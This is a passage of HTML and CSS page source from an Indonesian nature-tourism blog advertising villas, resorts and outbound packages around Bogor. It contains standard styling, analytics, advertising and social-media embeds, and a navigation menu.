@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #3cc091;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
  /*contact form whatsapp*/
 * {
 margin: 0px;
 padding: 0px;
 box-sizing: border-box;
 }

 body,
 html {
 height: 100%;
 font-family: Helvetica, sans-serif;
 }

 /*---------------------------------------------*/
 a {
 font-family: Helvetica, sans-serif;
 font-size: 14px;
 line-height: 1.7;
 color: #66666;
 margin: 0px;
 transition: all 0.4s;
 -webkit-transition: all 0.4s;
 -o-transition: all 0.4s;
 -moz-transition: all 0.4s;
 }

 a:focus {
 outline: none !important;
 }

 a:hover {
 text-decoration: none;
 }

 /*---------------------------------------------*/
 h1,
 h2,
 h3,
 h4,
 h5,
 h6 {
 margin: 0px;
 }

 p {
 font-family: Helvetica, sans-serif;
 font-size: 14px;
 line-height: 1.7;
 color: #666666;
 margin: 0px;
 }
 ul,
 li {
 margin: 0px;
 list-style-type: none;
 }

 /*---------------------------------------------*/
 input {
 outline: none;
 border: none;
 }

 textarea {
 outline: none;
 border: none;
 }

 textarea:focus,
 input:focus {
 border-color: transparent !important;
 }

 input:focus::-webkit-input-placeholder {
 color: transparent;
 }

 input:focus:-moz-placeholder {
 color: transparent;
 }

 input:focus::-moz-placeholder {
 color: transparent;
 }

 input:focus:-ms-input-placeholder {
 color: transparent;
 }

 textarea:focus::-webkit-input-placeholder {
 color: transparent;
 }

 textarea:focus:-moz-placeholder {
 color: transparent;
 }

 textarea:focus::-moz-placeholder {
 color: transparent;
 }

 textarea:focus:-ms-input-placeholder {
 color: transparent;
 }

 input::-webkit-input-placeholder {
 color: #adadad;
 }

 input:-moz-placeholder {
 color: #adadad;
 }

 input::-moz-placeholder {
 color: #adadad;
 }
 input:-ms-input-placeholder {
 color: #adadad;
 }

 textarea::-webkit-input-placeholder {
 color: #adadad;
 }

 textarea:-moz-placeholder {
 color: #adadad;
 }

 textarea::-moz-placeholder {
 color: #adadad;
 }

 textarea:-ms-input-placeholder {
 color: #adadad;
 }

 /*---------------------------------------------*/
 button {
 outline: none !important;
 border: none;
 background: transparent;
 }

 button:hover {
 cursor: pointer;
 }

 iframe {
 border: none !important;
 }

 /*---------------------------------------------*/
 .container {
 max-width: 1200px;
 }

 /*//////////////////////////////////////////////////////////////////
[ Contact ]*/

 .container-contact100 {
 width: 350px;
            margin:auto;
 min-height: 900px;
 display: -webkit-box;
 display: -webkit-flex;
 display: -moz-box;
 display: -ms-flexbox;
 display: flex;
 flex-wrap: wrap;
 justify-content: center;
 align-items: center;
 padding: 15px;
 background: #0ab521;
 }

 .wrap-contact100 {
 width: 350px;
 background: #fff;
 border-radius: 10px;
 overflow: hidden;
 padding: 42px 15px 45px 15px;
            max-height:900px;
            display: flex;
            flex-wrap: nowrap;
            overflow-y: auto;
 }

 /*------------------------------------------------------------------
[ Form ]*/

 .contact100-form {
 width: 100%;
            margin-top:-10px !important;
 }

 .contact100-form-title {
 display: block;
 font-family: Helvetica, sans-serif;
 font-size: 20px;
 font-weight: 700;
 color: #9f9c9c;
 line-height: 12px;
 text-align: center;
 padding-bottom: 44px;
            margin-top:10px;
 }

 /*------------------------------------------------------------------
[ Input ]*/

 .wrap-input100 {
 width: 100%;
 position: relative;
 border-bottom: 2px solid #d9d9d9;
 padding-bottom: 13px;
 margin-bottom: 27px;
 }

 .label-input100 {
 font-family: Helvetica, sans-serif;
 font-size: 13px;
 color: #666666;
 line-height: 1.5;
 padding-left: 5px;
 }

 .input100 {
 display: block;
 width: 100%;
 background: transparent;
 font-family: Helvetica, sans-serif;
 font-size: 18px;
 color: #333333;
 line-height: 1.2;
 padding: 0 5px;
 }

 .focus-input100 {
 position: absolute;
 display: block;
 width: 100%;
 height: 100%;
 top: 0;
 left: 0;
 pointer-events: none;
 }
 .focus-input100::before {
 content: "";
 display: block;
 position: absolute;
 bottom: -2px;
 left: 0;
 width: 0;
 height: 2px;

 -webkit-transition: all 0.4s;
 -o-transition: all 0.4s;
 -moz-transition: all 0.4s;
 transition: all 0.4s;

 background: #7f7f7f;
 }

 /*---------------------------------------------*/
 input.input100 {
 height: 40px;
 }


 textarea.input100 {
 min-height: 110px;
 padding-top: 9px;
 padding-bottom: 13px;
 }


 .input100:focus+.focus-input100::before {
 width: 100%;
 }

 .has-val.input100+.focus-input100::before {
 width: 100%;
 }

 /*------------------------------------------------------------------
[ Button ]*/
 .container-contact100-form-btn {
 display: -webkit-box;
 display: -webkit-flex;
 display: -moz-box;
 display: -ms-flexbox;
 display: flex;
 flex-wrap: wrap;
 justify-content: center;
 padding-top: 13px;
 }

 .wrap-contact100-form-btn {
 width: 100%;
 display: block;
 position: relative;
 z-index: 1;
 border-radius: 25px;
 overflow: hidden;
 margin: 10px auto;
      height:40px;
      color:#fff;
 }
.wrap-contact100-form-btn a{
  color:#eee !important;
  text-align:center;
  width:100% !important;
    max-width:550px;
  margin:auto !important;
  height:10px;
  text-decoration:none !important;
  float:left;
  font-size:18px;
  cursor:pointer;
  top: 0px;
  position: absolute;
}
.wrap-contact100-form-btn a:visited{color:#fff !important;}

 .contact100-form-bgbtn {
 position: relative;
      margin-bottom: 10px;
 z-index: -1;
 width: 100%;
 height: 100%;
 background: #0ab521;
 top: 0;
 left: ;
      color:#fff;
 -webkit-transition: all 0.4s;
 -o-transition: all 0.4s;
 -moz-transition: all 0.4s;
 transition: all 0.4s;
 }
.contact100-form-btn .submit{width:100%;}
 .contact100-form-btn {
 display: -webkit-box;
 display: -webkit-flex;
 display: -moz-box;
 display: -ms-flexbox;
 display: flex;
 justify-content: center;
 align-items: center;
 padding: 0 20px;
 width: 100% ;
 height: 50px;
      overflow: hidden;
 font-family: Helvetica, sans-serif;
 font-size: 16px;
 font-weight: 700;
 color: #fff;
 line-height: 1.2;
      z-index:10;
      margin:auto;
 }

 .wrap-contact100-form-btn:hover .contact100-form-bgbtn {
 left: 0;
 }

 .contact100-form-btn i {
 -webkit-transition: all 0.4s;
 -o-transition: all 0.4s;
 -moz-transition: all 0.4s;
 transition: all 0.4s;
 }

 .contact100-form-btn:hover i {
 -webkit-transform: translateX(10px);
 -moz-transform: translateX(10px);
 -ms-transform: translateX(10px);
 -o-transform: translateX(10px);
 transform: translateX(10px);
 }

 /*------------------------------------------------------------------
[ Responsive ]*/

 @media (max-width: 576px) {
 .wrap-contact100 {
 padding: 72px 15px 65px 15px;
 }
 }
/*end script*/  
  </style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-115637341-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSEu-dFeHTzoOukhravrbk91KEXT_3P9-7y6L9oKMa6q2iBiutsLY7T3msTcSSUhf52aXk7IaIcxS2jQlJfNYBz9T8jKld_FsYmAiz9BcREWT2E7v5_R2CfW1x4O6Nfz56XDMftBhVsnk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#888;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#666;font-weight:400}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#666}
</style>
<link href='https://www.tempat-wisataalam.com' rel='dns-prefetch'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9559157202344486'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8382873248928165949&amp;zx=73127747-d70f-44a8-9e91-58bdb8592b3b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8382873248928165949&amp;zx=73127747-d70f-44a8-9e91-58bdb8592b3b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='static_page'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div>
<div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="static_page item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/tempatwisataalamcom' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/tempatwisataalam' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCTuap0R5fVllzYiWgGkL3KA/' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/feeds/posts/default?max-results=500' itemprop='url'>RSS</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/kontak-wisata-kota-bogor-outbound.html' itemprop='url'>Kontak Kami</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/sitemap.xml' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/sitemap-pages.xml' itemprop='url'>Sitemap page</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/daftar-isi.html' itemprop='url'>Daftar isi</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tempat-wisataalam.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='TEMPAT WISATA ALAM' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjb-2KQI5SUGocHNQ0Jw5DdxU5oK0zbLnf6EGRCyeNDFvFlp8NHC6UKjcq_GW5uwdsojry3XQIoa8Ry7ooO9IvUYQ7Z_7qrwTxKDtxwplzngqCfbxR-Mv-YaoPriFymd_NM92dFhmCtzEioqKzpeWZ9FTG_tvRmysLeF4HuB5lMOetKBzhqoedZfsP0ZQc=s192' style='display: block' width='192px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Our Socmed</h2>
<div class='widget-content'>
<div class='right'>
<a class='iconFacebook' href='https://facebook.com/tempatwisatadibogor'>Facebook</a>
<a class='iconTwitter' href='https://twitter.com/twalamcom'>Twitter

<a class='iconRSS' href='https://www.tempat-wisataalam.com/sitemap.xml'>Sitemap</a>

<a class='iconRSS' href='https://www.tempat-wisataalam.com/feeds/posts/default?max-results=500'>RSS</a>

<a class='iconGoogle' href='https://www.tempat-wisataalam.com/feeds/posts/default?max-results=9999&alt=json-in-script&callback=loadtoc'>RSS1</a></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.tempat-wisataalam.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>LOKASI / VENUE KAMI</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>_Hotel</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Bogor</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Sentul</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Puncak</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Pancawati</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Resort</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Bogor</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Sentul</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Puncak</a></li>
<li itemprop='name'><a href='tempat-wisataalam.com/p/villa-sawah-dan-resort-ciawi-bogor-jawa.html' itemprop='url'>____Sawah Villa</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>_Villa</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Bogor</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Sentul</a></li>
<li itemprop='name'><a href='tempat-wisataalam.com/p/villa-roso-mulyo-sentul-bogor-jawa-barat.html' itemprop='url'>____Curug Roso Mulyo</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/villa-bukit-hambalang-sentul-bogor.html' itemprop='url'>____Villa Bukit Hambalang</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Puncak</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/villa-semak-daun-tempat-camping-di.html' itemprop='url'>____Semak Daun Village</a></li>
<li itemprop='name'><a href='tempat-wisataalam.com/p/villa-sawah-dan-resort-ciawi-bogor-jawa.html' itemprop='url'>____Sawah Resort</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html' itemprop='url'>___Pancawati</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Caringin</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/villa-di-bogor-villa-di-lintasan.html' itemprop='url'>____Ranggon Abab</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>PAKET PROGRAM</a></li>
<li itemprop='name'><a href='https' itemprop='url'>_Outbound</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/2017/05/outbound-bogor-wisata-outbound-bogor_28.html' itemprop='url'>__Outbound Puncak Bogor</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/paket-outbound-bogor.html' itemprop='url'>_Paket Outbound Bogor</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/paket-family-gathering-bandung-2-hari-1.html' itemprop='url'>_Paket Gathering Bandung</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/paket-wisata-bogor-1-2-3-sampai-4-hari.html' itemprop='url'>_Paket Wisata Bogor</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/paket-kunjungan-industri-bogor.html' itemprop='url'>_Paket Kunjungan Industri Bogor</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/paket-study-tour-bandung.html' itemprop='url'>_Paket Study Tour Bandung</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/paket-outbound-puncak.html' itemprop='url'>_Paket Outbound Puncak</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/2019/10/tempat-wisata-paintball-bernuansa-alam.html' itemprop='url'>_Paintball Puncak</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/daftar-isi.html' itemprop='url'>DAFTAR ISI</a></li>
